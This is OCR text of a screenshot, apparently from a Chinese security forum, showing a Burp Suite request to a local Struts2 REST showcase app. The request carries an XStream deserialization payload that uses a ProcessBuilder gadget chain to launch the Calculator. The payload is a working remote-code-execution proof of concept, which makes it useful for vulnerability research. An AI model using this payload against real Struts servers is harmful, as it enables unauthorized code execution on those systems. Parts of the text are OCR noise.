 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
CYWL TEAM
ChengYin.Org
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
Host Method URL Params Edited Status Length MIME type
http://127.0.0.1:8080 GET /struts2-rest-showcase/orders/3/edit 200 3356 HTML
http://127.0.0.1:8080 GET /struts2-rest-showcase/fonts/glyphicons-halfli... 200 18274
http://127.0.0.1:8080 POST /struts2-rest-showcase/orders/3;jsessionid=A8... 500 15862 HTML
https://push.services.mozill... GET / 101 160
https://push.services.mozill... GET / 101 160
Original request Edited request Respo
0
Raw Params Headers Hex XML
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
POST /struts2-rest-showcase/order 57A1FFAF61FF24A1FBB4A3C7 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh ; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xht q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,e
Content-Type: application/xml
Content-Length: 1663
Referer: http://127.0.0.1:8080/st ers/3/edit
Cookie: JSESSIONID=A82EAA2857A1FF
Connection: close
Upgrade-Insecure-Requests: 1
<map> <entry> <jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is
class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initialized>false</initialized>
<opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter
class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next
class="java.lang.ProcessBuilder"> <command>
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string> </command>
<redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter
诚殷网络论坛
? < + > Type a search term 0 matches